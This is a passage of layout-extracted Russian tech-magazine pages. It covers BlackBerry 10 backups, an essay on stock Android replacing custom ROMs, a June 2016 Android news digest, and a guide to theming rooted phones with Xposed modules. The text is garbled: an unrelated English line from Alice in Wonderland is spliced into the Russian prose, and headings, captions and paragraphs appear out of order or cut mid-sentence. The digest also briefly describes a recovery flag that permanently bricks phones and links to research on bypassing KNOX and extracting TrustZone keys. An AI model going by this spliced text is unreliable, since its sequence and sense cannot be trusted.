Если во время создания резервной копии были выбраны соответствующие опции, то в резервные копии попадают фотографии, музыка, файлы приложений (для экономии места их можно и не сохранять - тогда они подгрузятся из магазина). Разумеется, сохраняются системные настройки и настройки учетных записей из BlackBerry Hub (но авторизоваться все равно придется заново). Звонки, SMS сохраняются. А вот письма, полученные в BlackBerry Hub, в резервную копию не попадают.

# **ЗАКЛЮЧЕНИЕ**

Сегодня мы рассмотрели, как работают резервные копии в системе BlackBerry 10. Облачных бэкапов нет и уже точно не будет, но локальные резервные копии сохраняют практически все настройки и данные приложений (опционально - и сами приложения). Ключ шифрования не задается пользователем и не привязан к железу; вместо этого он хранится на сервере BlackBerry и может быть оттуда получен, если известен пароль от учетной записи.

Встроенный механизм резервного копирования в BlackBerry очень хорош. Сохраняются все основные настройки и данные, включая сами приложения. Приложение BlackBerry Link свободно доступно, работает достаточно стабильно, позволяя быстро и без проблем создавать и, что важнее, восстанавливать полноценные резервные копии на любых устройствах с BlackBerry 10.

В результате система резервного копирования в BlackBerry 10 получает оценку «очень хорошо». Сделать лучше вполне можно, гораздо хуже - тоже далеко ходить не надо. В целом система вполне работоспособна и отвечает поставленным задачам.

А как обстоят дела с резервным копированием у устройств под управлением мобильной и десктопной версии Windows 10? Об этом - в следующем но- $M$ epe! $\mathbb{R}$ 

Не претендуя на истину в последней инстанции, попробую суммировать мои впечатления от Lollipop, Marshmallow и Android N и сравнить современный Android с кастомными прошивками. Скажу сразу, что тонны настроек на любой вкус и цвет в кастомных прошивках меня никогда не интересовали. Причина, по которой я устанавливал кастомы, всегда была в наличии нескольких приятных функций и доработок. Среди них можно отметить модернизированную настраиваемую реализацию быстрых настроек, функцию Active Display (в OmniROM и Paranoid), круговые кнопки навигации PIE, движок тем, отображение процента заряда батареи и несколько других более мелких изменений. Обо всем этом мы и поговорим.

# БЫСТРЫЕ НАСТРОЙКИ

Если мне не изменяет память, панель быстрых настроек в шторке появилась еще в CyanogenMod 7. Тогда она представляла собой нечто вроде стандартного виджета настроек, размещенного выше уведомлений. Очень скоро данную функцию интегрировали в свои прошивки многие производители смартфонов, а начиная с четвертой версии Android и сама Google.

Однако подход Google оказался довольно странным. Вместо того чтобы сделать «как все», они добавили кнопки настроек на дополнительную панель, доступную после нажатия кнопки в правом верхнем углу открытой шторки. Более того, кнопки не переключали настройки по нажатию, а вместо этого открывали меню настроек на нужном пункте. Для включения/выключения того же Wi-Fi необходимо было сначала открыть шторку, потом нажать на кнопку сверху, затем тапнуть по нужной плитке и лишь тогда тапнуть по переключателю в открывшемся окне настроек. Жутко неудобно.

К счастью, разработчики кастомов бы-

![](_page_14_Picture_10.jpeg)

стро все исправили, позволив включать/выключать настройки с помощью тапа, и добавили возможность менять расположение и набор плиток. Стоит отметить и появившиеся в Paranoid и OmniROM двойные плитки, вмещающие в себя сразу две смежные настройки (в OmniROM плитка переворачивалась, в Paranoid — просто переключалась), а также переписанную реализацию классической панели быстрых настроек в шторке в CyanogenMod 11 (она получила имя Quick Settings Ribbon).

Начиная с Lollipop, Google полностью сменила курс в отношении быстрых настроек и переписала все с нуля. Панель стала намного более полезной и научилась переключать настройки на месте, не кидая пользователя в меню. В ней появился долгожданный фонарик и кнопка включения Wi-Fi-роутера, доступ к панели стал более удобным. Однако и это было далеко от идеала, реализация быстрых настроек CyanogenMod 7 все равно оставалась намного более удобной, к тому же иконки нельзя было расположить по своему вкусу и убрать лишние.

Эти две проблемы Google решала больше года. Возможность изменить расположение иконок появилась в Marshmallow. Однако для обычных смертных она была отключена, и, чтобы получить к ней доступ, необходимо было долго удерживать значок шестеренки в шторке. После этого надо было открыть настройки и перейти в меню System UI Tuner. И только после этого иконки можно было изменить.

Наконец, с выпуском Android N компания сделала то, что было реализовано в касто-

мах еще шесть лет назад, — стандартную панель быстрых настроек в стиле CyanogenMod 7! Да еще и с возможностью управлять иконками прямо на месте без необходимости активировать скрытые меню. На этом вопрос быстрых настроек, висевший долгие годы, можно считать закрытым.

# УВЕДОМЛЕНИЯ

В CyanogenMod 11 и Paranoid Android 4.4 появилась так называемая функция Heads Up (в Paranoid она носила имя Hover), которая показывает пришедшее уведомление в виде небольшой плашки вверху экрана (на манер iOS). Не то чтобы какое-то грандиозное достижение, но функция действительно удобная и ожидаемая многими пользователями.

С Lollipop такая функция встроена в голый Android, причем вместе с множеством различных настроек уведомлений, которые раньше можно было найти только в кастомных прошивках. Теперь можно не только отключить уведомления от выбранного приложения, но и изменить его приоритет (отображать всегда наверху или стандартно), отключить показ в виде всплывающей плашки или показ на экране блокировки (об этом мы поговорим далее).

Механизм обработки уведомлений стал абсолютно вылизанным и законченным. Его тоже совсем не хочется менять и как-то модернизировать. Все на своих местах, все так, как и должно быть.

![](_page_14_Picture_23.jpeg)

never come to an end? "I wonder how many miles I've fallen by this time?" she said aloud. "I must be getting somewhere near the centre of the earth. Let me see:

# ЭКРАН БЛОКИРОВКИ

Да, в чистом Android до сих пор нет некоторых функций, таких, например, как возможность центрирования часов в строке состояния или отключения кнопок навигации. Однако все это мелочи, которые совсем не мешают использованию смартфона. Последние версии Android включают в себя почти все, что нужно, и там, где это нужно. А дополнительную функциональность можно добавить с помощью твиков Xposed.  $\equiv$ 

Я влюбился в мотороловскую функцию Active Display, как только впервые увидел ее в действии. И судя по тому, насколько быстро она перекочевала в кастомы и сторонние приложения, таких, как я, оказалось много. Без специального сигнального процессора в смартфоне она, конечно, не производила такого впечатляющего эффекта, как оригинал из Moto X, но даже в кастрированном варианте оказалась очень удобной. С Android 5.0 компания Google решила сделать функциональность Active Display стандартной, встроив его (в несколько измененном виде) прямо в операционку. Официально это называется «Уведомления на экране блокировки», но по сути это все тот же Active Display, стилизованный под аналогичную функцию из iOS. Когда приходит уведомление, оно размещается на экране блокировки, а сам смартфон пробуждается, так что владелец может увидеть сообщение. Его можно смахнуть или открыть приложение.

# КАСТОМНЫЕ **ПРОШИВКИ**  БОЛЬШЕ НЕ НУЖНЫ?

В целом очень удобная функция, которая по неизвестной причине не была реализована намного раньше.

# КАСТОМИЗАЦИЯ СТРОКИ СОСТОЯНИЯ

Возможность изменения строки состояния — одна из самых популярных и востребованных функций кастомных прошивок. Многим юзерам просто не нужны некоторые иконки, а другие хотелось бы изменить. Теперь такая возможность, пусть и в несколько ограниченном варианте, есть в Marshmallow. Доступна она через все тот же System UI Tuner и позволяет отключить некоторые иконки, а также включить показ процента заряда батареи (его, кстати, можно было активировать еще в KitKat, но для этого приходилось править базу данных системных настроек, для чего нужен root).

# РЕГУЛЯЦИЯ ЦВЕТОВОЙ ТЕМПЕРАТУРЫ ЭКРАНА

Доказано, что яркий свет холодных оттенков (а именно такой испускает экран смартфона) приостанавливает выработку гормона мелатонина, ответственного за погружение организма в сон, а кроме того, приводит к чрезмерной нагрузке на глаза в темное

время суток. Чтобы уменьшить такой эффект, рекомендуется понижать цветовую температуру экрана до более теплых оттенков (примерно 4500 К).

Данную рекомендацию довольно легко выполнить на компе, просто установив приложение f.lux или RedShift. Они оба умеют регулировать температуру экрана в течение дня, основываясь на твоем географическом положении и времени года. В смартфонах данная функция тоже есть, она появилась в iOS 9.3 (Night Shift) и CyanogenMod 13, а также доступна в приложении [СF.lumen](https://play.google.com/store/apps/details?id=eu.chainfire.lumen) и [f.lux](https://play.google.com/store/apps/details?id=com.justgetflux.flux) для Android (оба требуют root).

Google уже пыталась внедрить данную функцию в Marshmallow (через все тот же System UI Tuner), но в последний момент удалила ее. Теперь она появилась в Android N и, скорее всего, будет доступна как стандартная опция в окончательной версии ОС. Главное, чтобы Google опять не передумала.

# МНОГООКОННЫЙ РЕЖИМ

Многооконный режим уже давно доступен

в смартфонах Samsung, но работает только в отношении предустановленного софта. Такую же функцию в свое время рекламировали разработчики Paranoid Android, однако на этапе тестирования пришли к выводу, что она создает гораздо больше проблем, чем решает, — многие приложения просто не могли работать с изменяемым размером окна.

И вот наконец Google внедрила функцию как официальную. Первая тестовая версия многооконного режима доступна в Marshmallow, а в Android N она стала штатной, причем в том числе в форме полноценного рабочего стола с плавающими окнами (так же как в Remix OS). Справедливости ради стоит сказать, что многие приложения не будут с ней работать и разработчики должны сами позаботиться об адаптации своих творений к новому режиму.

# ТЕМЫ

Поддержка тем — одна из главных изюминок кастомных прошивок. Впервые движок тем появился еще в CyanogenMod 7, а затем перекочевал в прошивку MIUI и многие другие. В современных версиях CyanogenMod темы меняют не только интерфейс ОС, но и анимацию загрузки, иконки, звуки, обои и шрифты. Однако Google добавлять темы в Android не хочет, и ее вполне можно понять — не разрешать же ломать свой собственный фирменный стиль.

Зато они добавили патчи от Sony, позволяющие изменять системные ресурсы и ресурсы любых приложений. Данный механизм называется RRO (Runtime Resource Overlay) и уже доступен в пятой и шестой версиях Android. А задействовать его можно с помощью приложения [Layers Manager.](https://play.google.com/store/apps/details?id=com.lovejoy777.rroandlayersmanager) Достаточно установить нужную тему и перезагрузиться... прощайте, кастомы.

# SMART LOCK

Честно говоря, не уверен, что в каком-то кастоме есть подобная функциональность, но так или иначе ее следовало бы добавить. Smart Lock — это механизм, позволяющий автоматически отключать защиту на экране блокировки (пароль или графический ключ), когда поблизости есть доверенное Bluetooth-устройство или когда находишься в определенном месте.

Например, Smart Lock можно настроить на отключение экрана блокировки дома или тогда, когда смартфон подсоединен к умным часам или магнитоле в автомобиле. Ну или и то и другое. В будущем Google вроде как обещает добавить дополнительные условия срабатывания функции.

# ВЫВОДЫ

Панель быстрых настроек в CyanogenMod 7

![](_page_14_Picture_16.jpeg)

![](_page_14_Figure_17.jpeg)

Входящий звонок в Android 5

![](_page_14_Picture_29.jpeg)

![](_page_14_Picture_1371.jpeg)

![](_page_14_Picture_1372.jpeg)

Настраиваем цветовую температуру в CyanogenMod 13.1

 $\circ$ 

 $\Box$ 

 $\Delta$ 

![](_page_14_Picture_52.jpeg)

![](_page_14_Picture_2.jpeg)

**Евгений Зобнин** [zobnin@gmail.com](mailto:zobnin%40gmail.com?subject=)

Многие годы я был ярым фанатом кастомных прошивок. В отличие от стока, они предлагали внушительный набор функций, многие из которых были просто незаменимы. Однако в последние годы я все меньше хочу каких-то доработок стокового Android и уже не желаю видеть новую функциональность в операционной системе. Почему это произошло и как Google удалось этого добиться?

![](_page_14_Picture_53.jpeg)

В этом выпуске: триумфальное возвращение Paranoid Android, Cyanogen OS с интеграцией приложений от Microsoft в систему, драйвер ADB для тысячи устройств, смартфон с камерой ночного видения, российский смартфон «Ермак» стоимостью 2000 долларов, инструкция по сборке приложений Android из командной строки, инструкция по удалению всего, что ты сказал Google Now, с серверов Google и многое другое.

# СОБЫТИЯ

Главным событием июня, конечно же, стала конференция WWDC 2016, на которой Apple продемонстрировала долгожданную iOS 10 и менее долгожданную macOS Sierra, которая вновь приобрела приставку mac и потеряла окончание X. Этому событию, а точнее обзору iOS 10 мы посвятили отдельный лонгрид, из которого ты узнаешь обо всем, что появилось в новой версии системы. А пока к другим новостям.

15 июня компания Google представила Android N Developers Preview 4. В новой бета-версии не изменилось практически ничего за исключением стабилизации API. Это значит, что программисты теперь могут собирать свои приложения с поддержкой будущей версии Android и публиковать их в Google Play, не беспокоясь за совместимость. Как обычно, установочные образы системы доступны для Nexus 6, Nexus 5X, Nexus 6P, Nexus 9, Pixel C и Android One. Скачать их можно, присоединившись к [программе бета-тестирования](http://g.co/androidbeta).

[Интересный коммит](https://android-review.googlesource.com/#/c/235361/) появился в исходниках AOSP третьего июня. Теперь, если передать recovery флаг -- brick, можно заставить его стереть все разделы, перечисленные в файле /etc/recovery.brick. Поместив в файл разделы SBL и aboot, можно добиться того, что телефон будет окирпичен так, что без сервисного центра (а иногда и с ним) его уже не восстановишь.

Google опубликовала сроки окончания поддержки устройств линейки Nexus. Цифры таковы:

- Nexus 5X: сентябрь 2017 года;
- Nexus 6P: сентябрь 2017 года;
- Nexus 9: октябрь 2016 года;
- Nexus 5: октябрь 2015 года;
- Nexus 6: октябрь 2016 года;
- Nexus 7 (2013): июль 2015 года;
- Nexus 10: ноябрь 2014 года.

# РЕЛИЗЫ

Paranoid Android вернулся! Почти два года одна из лучших кастомных прошивок пребывала в состоянии комы, и вот наконец сформирована новая команда разработчиков для поддержки проекта. Новая версия прошивки включает в себя более удобный в сравнении с CyanogenMod механизм управления тайлами быстрых настроек, уже знакомые пользователям предыдущих версий плавающие окна, режим immersive, когда панель навигации и строка состояния исчезают, а вместо них появляется круговое меню. Плюс множество более мелких доработок, среди которых движок тем CM. Прошивка доступна почти для всей линейки устройств Nexus (6P, 5X, 6, 5, 4, 7 2013, 9), OnePlus (One, 2, X) и некоторых устройств Sony. Ссылка на [скачивание.](http://get.aospa.co/official)

![](_page_15_Picture_17.jpeg)

Прошивка Maru OS, позволяющая превратить смартфон в полноценный ПК (мы уже писали о ней в статье «**Десктоп в кармане»**), достигла версии 0.2.3 и наконец [стала открытым проектом](https://github.com/maruos). Пока доступны только исходники кастомного ядра, необходимого для запуска прошивки, но в скором времени автор обещает выложить остальные части.

Компания Cyanogen начала обновление OnePlus One до Cyanogen OS 13.1, в которой «наконец-то» появилась поддержка так называемых модов, позволяющих глубоко интегрировать сторонние приложения в систему. В комплект вошли несколько модов от Microsoft (да-да): это Skype, который теперь встроен в номеронабиратель, OneNote, позволяющий быстро создавать заметки в любой момент, Hyperlapse, позволяющий снимать time-lapse видео с помощью стандартной камеры, и Cortana, которая, по сути, заменила Google Now.

Для любителей поплеваться напомним, что Cyanogen OS имеет весьма опосредованное отношение к CyanogenMod. Последняя не включает в себя ни модов, ни проприетарных приложений, но выступает базой для Cyanogen OS.

![](_page_15_Picture_21.jpeg)

**MOD** 

Mods are your favorite features, right where you expect them.

**[Jack, Jill & building Android apps by hand](http://czak.pl/2016/05/31/handbuilt-android-project.html) — инструкция, как собрать приложения** Android из командной строки, используя компилятор Jack, пришедший на смену javac и dx. Ценность статьи для рядового разработчика в том, что она показывает процесс сборки приложения изнутри, без использования IDE и gradle.

# ИНСТРУМЕНТЫ

- [Awesome Android](https://android.libhunt.com) очередной каталог библиотек для Android-разработчиков. Пока проектов в каталоге меньше, чем в [Android Arsenal](https://android-arsenal.com), зато интерфейс гораздо более удобный и понятный.
- [Tetherback](https://github.com/dlenski/tetherback) небольшой скрипт на Python, позволяющий создавать бэкапы Nandroid, сохраняя их напрямую на комп через USB-кабель. Требует установленный на комп ADB и консоль восстановления TWRP на устройстве.
- [TechKnow Universal ADB Driver](http://www.techknow.one/forum/index.php?topic=9219.0) универсальный драйвер ADB для более чем тысячи устройств.
- [Java Deobfuscator](https://javadeobfuscator.com) инструмент для деобфускации Java-кода, обработанного Zelix KlassMaster, Stringer, Allatori, DashO и DexGuard.
- [Liberation](https://github.com/iOSCheaters/Liberation) очередная библиотека для инъекции кода в приложения и библиотеки iOS.

# УСТРОЙСТВА

В самом начале месяца, второго июня, никому не известная датская компания Lumigon [представила](http://lumigon.com/press/lumigon-launches-t3-a-premium-smartphone-with-unique-features-in-scandinavian-design.html) смартфон Lumigon T3. Стандартная, ничем не примечательная модель с процессором MTK, тремя гигабайтами оперативной памяти и экраном с разрешением 720p. Этакий крепкий mid-end, но с одной очень интересной фишкой — камерой ночного видения! С другой стороны, судя по этому [видео](https://www.youtube.com/watch?v=f4iL8sIPUC8), толку от камеры не слишком много.

[Secure Containers in Android: the Samsung KNOX Case Study \(pdf\)](https://arxiv.org/pdf/1605.08567v1.pdf) — большой обзор, посвященный системе Samsung KNOX и ее взлому. KNOX позволяет создавать изолированные контейнеры для хранения важных данных и создает так называемый root of trust, то есть проверку системных компонентов на оригинальность на всех этапах загрузки. Как оказалось, систему не так уж трудно обойти.

![](_page_15_Figure_52.jpeg)

![](_page_15_Figure_53.jpeg)

Седьмого июня на The Verge появилась [заметка](http://www.theverge.com/2016/6/7/11879224/iphone-android-open-source-project-hack-case-nick-lee-tendigi) о новом творении Ника Ли (Nick Lee), уже знакомого нам по хаку Apple Watch, позволяющему установить на них Windows 95. В этот раз он пошел еще дальше и показал концепт кейса для iPhone, запускающего полноценный Android.

Как выглядит кейс и как Android работает на iPhone в реальном времени, можно увидеть на этом [видео](https://www.youtube.com/watch?v=a1ivaxlbpmw). Выглядит довольно интересно, однако, если копнуть глубже, все оказывается обыденным. На самом деле в кейс встроен одноплатный ПК Lemaker HiKey, который просто передает картинку на iPhone с помощью USB-кабеля.

Ну и конечно же, главная новость июня — это анонс линейки смартфонов на базе «российской ОС» Sailfish. Последняя, напомним, — это детище финской компании Jolla, созданной бывшими сотрудниками Nokia, а сами смартфоны получили имена Jolla JP-1301, Oysters и «Ермак ОМП» — вызывающий особую гордость промышленный смартфон.

Про первые два особо ничего не известно, да и неинтересно, а вот «Ермак» явно получится отличным аппаратом: двухъядерный бюджетный чип Qualcomm Snapdragon MSM 8960, 1 Гбайт оперативной и 8 Гбайт встроенной памяти и дисплей 4,5ʺ. Смартфон будет защищен от пыли/влаги по стандарту IP65, что обеспечит полную пыленепроницаемость и защиту от струй воды, то есть ниже уровня IP67, предполагающего погружение на метр и декларируемого во многих китайских защищенных смартфонах.

Производство «Ермака», кстати говоря, будет налажено на территории России, а конечная цена составит 1500–2000 долларов.

### 4.5" Смартфон Jolla JP-1301

Смартфон Ермак ОМП

### Смартфон Oysters

![](_page_15_Picture_41.jpeg)

![](_page_15_Picture_42.jpeg)

![](_page_15_Picture_43.jpeg)

# ПОСМОТРЕТЬ

[How iOS Security Really Works](https://developer.apple.com/videos/play/wwdc2016/705/) — выступление Ивана Крстича (Ivan Krstić) на WWDC 2016, посвященное модели безопасности iOS. Вместо видео можно пролистать саму [презентацию \(pdf\)](http://devstreaming.apple.com/videos/wwdc/2016/705s57mrvm8so193i8c/705/705_how_ios_security_really_works.pdf), а еще лучше — [iOS Security Guide \(pdf\),](https://www.apple.com/business/docs/iOS_Security_Guide.pdf) раскрывающий тему намного полнее.

[Lenovo's experimental Moto Mods](https://www.youtube.com/watch?v=A0YFmMEjXP0) — краткая демонстрация экспериментальных модулей для смартфона Motorola Moto Z: второй экран и светодиодное табло с индикацией работы компонентов смартфона. Напомним, что официально для Moto Z доступны [всего четыре модуля:](https://www.motorola.com/us/moto-mods) колонки от JBL, проектор, дополнительная батарея и просто тонкая задняя крышка.

# ПОЧИТАТЬ

[One Year of Android Security Rewards](https://android-developers.blogspot.ru/2016/06/one-year-of-android-security-rewards.html) — отчет Google о годе работы программы Android Security Rewards, предполагающей выплату денежных вознаграждений людям, нашедшим уязвимости в Android. В общей сложности компания выплатила больше 550 тысяч долларов 82 ресерчерам, примерно по 2200 долларов за каждую уязвимость и по 6700 долларов отдельно взятому человеку. Первое место занял @heisecode, получивший от Google 75 750 долларов за 26 уязвимостей. В этом году Google увеличила размер выплат, и теперь одна уязвимость с демокодом оценивается в 4 тысячи долларов, удаленная уязвимость — в 30 тысяч, а уязвимость в механизмах TrustZone или Verified Boot — в 50 тысяч. [A smaller, sleeker app using the APK Analyzer](http://genius.engineering/blog/2016/6/9/a-smaller-sleeker-apk-using-the-package-analyzer) — заметка о том, как снизить размер APK-пакета с твоим приложением с помощью инструмента APK Analyzer, который появился в Android Studio 2.2. Если кратко, то суть очень проста: запускаем APK Analyzer, узнаем, что 80% содержимого APK — это нативные библиотеки, собранные для всех доступных процессорных архитектур, а далее используем директиву splits в gradle для генерации независимых APK для каждой архитектуры. [How to Listen to and Delete Everything You've Ever Said to Google](http://gizmodo.com/how-to-listen-to-and-delete-everything-youve-ever-said-1780366724) — как прослушать и удалить все, что ты сказал Google. Оказывается, сделать это очень легко, если перейти на страницу с [историей голосового поиска](https://history.google.com/history/audio). [Notes from iOS 10 and the Mac OS 10.12 Preview](http://newosxbook.com/Articles/10-10.12.html) — разбор ядер iOS 10 и macOS 10.12 от автора одной из лучших книг по архитектуре OS X Джонатана Левина (Jonathan Levin). Из наиболее интересных находок: по неизвестным причинам ядро и корневая файловая система (rootfs) не зашифрованы, в ядре iOS 10 найдены отсылки к многопользовательскому режиму и поддержке новой файловой системы APFS. [Extracting Qualcomm's KeyMaster Keys](https://bits-please.blogspot.ru/2016/06/extracting-qualcomms-keymaster-keys.html) — Breaking Android Full Disk [Encryption](https://bits-please.blogspot.ru/2016/06/extracting-qualcomms-keymaster-keys.html) — рассказ о том, как извлечь мастер-ключ подсистемы TrustZone чипов Qualcomm. Напомним, что TrustZone — это специальный микроПК, встроенный в мобильный чип. В теории он не должен быть доступен извне и применяется для хранения любых ключей шифрования, а также ускорения самого процесса шифрования. Мастер-ключ позволяет получить доступ ко всем ключам TrustZone, в том числе ключам шифрования файловой системы Android.

![](_page_15_Picture_34.jpeg)

![](_page_15_Figure_50.jpeg)

![](_page_15_Picture_1.jpeg)

Android в своем стандартном виде выглядит бедно. Да, все необходимые функции вроде бы есть, а включить показ процентов батареи до сих пор нельзя. Есть красивая анимация загрузки, но толку от нее — ноль. Поддержки тем как не было, так и нет. И что теперь — ставить очередной кастом, завтрашняя ночная сборка которого обязательно заглючит? Нет, мы все сделаем, имея только root.

# ПОДГОТОВИТЕЛЬНЫЕ ШАГИ

Для выполнения многих описанных в статье трюков нужен root и зависящий от него [Xposed Framework.](http://repo.xposed.info/module/de.robv.android.xposed.installer) В стандартном варианте он будет на 100% корректно работать только в AOSP-прошивках, но даже в них могут встретиться глюки. Проблемы с Xposed-модулями часто могут возникать в стоковых прошивках с модификациями от производителя, но для них есть специальная версия Xposed: для [TouchWiz,](http://forum.xda-developers.com/xposed/unofficial-xposed-samsung-lollipop-t3180960) для [MIUI](http://forum.xda-developers.com/xposed/unofficial-xposed-miui-t3367634), для прошивок на [базе Android 5.0+.](http://forum.xda-developers.com/showthread.php?t=3034811) Владельцы HTC могут устанавливать официальную сборку, но почти всегда требуется S-OFF. Получил root, установил Xposed? Тогда поехали.

вать и заменить изображения, не забыв их предварительно пережать в нужном разрешении. Далее достаточно запаковать архив без сжатия и вернуть на место. Но, конечно же, проще взять уже готовый архив. На сайте [hboot.co.uk](http://www.bhoot.co.uk) таких полно.

МЕНЯЕМ АНИМАЦИЮ ЗАГРУЗКИ

Анимация загрузки хранится в файле */system/media/bootanimation.zip*. Внутри содержится текстовый документ desc.txt, в нем указаны частота смены кадров, разрешение по горизонтали и вертикали и прочее. Там же лежат сами изображения (кадры), которые меняются с частотой, указанной в desc.txt. Порядок и правила воспроизведения анимации из папок тоже прописаны в этом файле.

Все, что тебе нужно сделать, — достать архив с устройства при помощи файлового менеджера с поддержкой root, распако-

![](_page_16_Picture_8.jpeg)

С другой стороны, смотреть на анимацию хоть и интересно, но смысла никакого. А вот видеть, какие службы запускаются, бывает полезно. Самый простой вариант — установить [LiveBoot,](https://play.google.com/store/apps/details?id=eu.chainfire.liveboot) который выводит logcat и dmesg, то есть сообщения Android и ядра Linux.

**LiveBoot** 

В этом поможет Xposed-модуль [HKThemeManager.](http://repo.xposed.info/module/com.haiduongbk.hkthememanager) Он позволяет применять темы для CyanogenMod на девайсах со стоковыми прошивками. Причем неподдерживаемые темы можно переделать с помощью apktool специально для этой программы. Переделка достаточно сложна, так что гораздо проще воспользоваться уже готовой коллекцией на **[4PDA](http://4pda.ru/forum/index.php?s=&showtopic=454399&view=findpost&p=27346689)**.

# ДОБАВЛЯЕМ СВОИ ЗВУКИ В СТАНДАРТНЫЙ НАБОР

Звуки можно скидывать в одну из папок в */system/media/audio*.

- alarms мелодии для будильника;
- notifications звуки для уведомлений;
- ringtones мелодии звонка;
- ui системные звуки, например низкий заряд батареи, фокусировка камеры, выбор элементов интерфейса. Некоторые приложения могут обращаться к ним по умолчанию, следовательно, их можно заменить на свои.

Зачем складывать мелодии в системный раздел? Во-первых, файлы там способны выдержать общий сброс к заводским настройкам; во-вторых, звуки из специальных папок можно поставить на сигнал (звук будильника, звонок, получение СМС) практически в любом приложении.

# МЕНЯЕМ ШРИФТЫ

В полезности этих действий я очень и очень сомневаюсь, потому что стандартный шрифт Android почти идеален. Но на вкус и цвет...

Для установки шрифтов можно использовать специальное приложение. Например, **[HiFont](https://play.google.com/store/apps/details?id=com.xinmei365.font)** позволяет без root менять шрифты в прошивках Samsung, HTC, Motorola, Lenovo, Huawei, Nokia X. А если есть root, то и во всех остальных устройствах. Можно как использовать уже имеющиеся в каталоге приложения шрифты, так и добавить свои.

- Но где их брать? Есть три варианта:
- шрифты, выдранные из разных прошивок Android-устройств, можно найти в посте на **4PDA**;
- на 4PDA же есть неплохая коллекция шрифтов, созданных пользователями, в [соседнем посте;](http://4pda.ru/forum/index.php?s=&showtopic=161587&view=findpost&p=5416062)
- коллекция на [XDA.](http://forum.xda-developers.com/android/themes/fonts-flashable-zips-t3219827)

[Network Speed Indicator](http://repo.xposed.info/module/tw.fatminmin.xposed.networkspeedindicator) — индикатор скорости сети. Умеет показывать скорость мобильных сетей, Wi-Fi, Bluetooth, Ethernet. Настраивается все — от единиц измерения и порога скорости до цвета и размера шрифта. Также можно добавить в строку состояния количество использованного интернет-трафика с помощью **[DataUsage](http://repo.xposed.info/module/io.github.francoiscampbell.xposeddatausage). Данные показываются те же**, что и в разделе настроек «Передача данных».

# МЕНЯЕМ ИКОНКИ

Иконки можно менять с помощью специ-альных приложений, например [Unicon](https://play.google.com/store/apps/details?id=sg.ruqqq.Unicon) — [Icon Themer](https://play.google.com/store/apps/details?id=sg.ruqqq.Unicon). После установки необходимо активировать приложение в настройках Xposed (он сам тебя уведомит). Далее перезагружаем смартфон и открываем приложение. Осталось нажать на Download themes from Google Play и выбрать пакет иконок, установить его и перезагрузить смартфон. Но стоит учитывать, что иконки не меняются в некоторых лаунчерах, например Google Старт.

# ДОБАВЛЯЕМ ПОДДЕРЖКУ ТЕМ

Тут поможет [модуль X MoreTimeText.](http://repo.xposed.info/module/de.xiaoxia.xmoretimetext) В нем огромное количество настроек: цвет и размер часов, их расположение (по центру или справа), вывод текущей даты (причем можно тонко настроить, что и как отображать).

Перед установкой темы HKThemeManager покажет весь список приложений, к которым будет применена тема. Убираем галочки с тех, что не нужны, нажимаем на «Применить тему» и перезагружаем устройство.

- Roundr  [Round Screen Corners](https://play.google.com/store/apps/details?id=mohammad.adib.roundr) закругляет углы почти во всех приложениях.
- [Phab7](http://repo.xposed.info/module/com.e_vertise.dopa.phab7) переключает интерфейс в режим телефона и планшета без перезагрузки (совместим только с Android 4.3 и ниже).
- **[ScreenOffAnimation](http://repo.xposed.info/module/com.zst.xposed.screenoffanimation) позволяет менять** анимацию выключения экрана.

Как ты уже убедился, даже без установки кастомных прошивок в интерфейсе Android можно поменять практически все. Да, для этого нужны root и Xposed, но выполнить рутинг и установить фреймворк гораздо проще (а для многих безопаснее), чем прошивать смартфон. Да и данные ты не потеряешь.  $\blacksquare$ 

Есть и альтернативный вариант уста-новки тем — приложение [Layers Manager](https://play.google.com/store/apps/details?id=com.lovejoy777.rroandlayersmanager). Оно работает в любой прошивке на Android 5.0+ благодаря появлению механизма переназначения ресурсов RRO. База тем у приложения огромна и находится на Play Market. Чтобы посмотреть ее, достаточно набрать в поиске Layers Theme. Имей в виду, что приложение не работает на прошивках, основанных на CyanogenMod: тамошний движок и RRO конфликтуют.

![](_page_16_Picture_34.jpeg)

# ПРЕВРАЩАЕМ ANDROID 5.X+ В ANDROID N

В этом нам поможет [модуль Android N-ify](http://repo.xposed.info/module/tk.wasdennnoch.androidn_ify). После установки появятся следующие фишки из Android N:

- дизайн панели уведомлений заметно преобразится. Появится панель быстрых настроек;
- в настройках под некоторыми пунктами возникнут интересные надписи. К примеру, под Wi-Fi будет написано название текущей точки доступа, под пунктом «Батарея» — оставшееся время работы и заряд аккумулятора в процентах;
- в меню «О телефоне» поменяется пасхалка;
- появится быстрое переключение между двумя последними запущенными приложениями с помощью двойного нажатия на кнопку «Недавние».

Есть у Android N-ify и полезные настройки, через которые можно не только отключить, но и настроить отдельные вносимые изменения.

# УЛУЧШАЕМ СТРОКУ СОСТОЯНИЯ

Для меня строка состояния в стоковом Android — самая недоработанная штука. К счастью, с помощью Xposed можно многое изменить и сделать ее более удобной.

# Меняем индикатор батареи

[Battery Home Icon](http://repo.xposed.info/module/com.xtraordinairdev.batteryhomebutton) устанавливает индикатор батареи вместо кнопки «Домой». Причем этот индикатор хорошо поддается настройке: можно менять цвета, включать/отключать показ процентов, анимацию зарядки и так далее.

X[batteryThemer](http://repo.xposed.info/module/mobi.xperiacle.xposed.mod.xbatterythemer) — настройка значка батареи. Присутствует много различных тем, как обычных, так и очень неординарных.

# Выводим скорость интернет-соединения

# Выводим реальный уровень сигнала

Иногда нужно знать, насколько хорошо ловит интернет в разных частях комнаты, как влияет положение смартфона на уровень приема сигнала, или просто необходимо сравнить уровень приема сигнала твоего смартфона и других мо-делей. В этом поможет [NetStrength.](http://repo.xposed.info/module/com.beatslayer.xposedmod.netstrength) Модуль умеет выводить уровень сигнала сотовой сети в децибелах к милливатту (дБм или dBm). Эта единица измерения имеет отрицательное значение, и чем оно ближе к нулю, тем лучше прием. Можно также включить показ ASU (Arbitrary Strength Unit — отношение сигнал/ шум в пилотном канале). Вычисляется по формуле ASU = (dBm + 113)/2.

Кстати, модуль умеет показывать уровень приема Wi-Fi в dBm, Mbps (Мбит/с — мегабит в секунду) и процентах.

### Следим за процессом загрузки

[Statusbar Download Progress](http://repo.xposed.info/module/com.ceco.sbdp) — один из самых полезных модулей Xposed. Он выводит процесс загрузки из Play Market или файла из интернета в виде тонкой белой полосы над строкой состояния. Сразу рекомендую активировать «Режим бога», благодаря которому прогресс будет отображаться для любых приложений, имеющих индикатор выполнения. В настройках можно поставить отображение над строкой состояния или под строкой.

### Меняем часы

### Модифицируем панель навигации

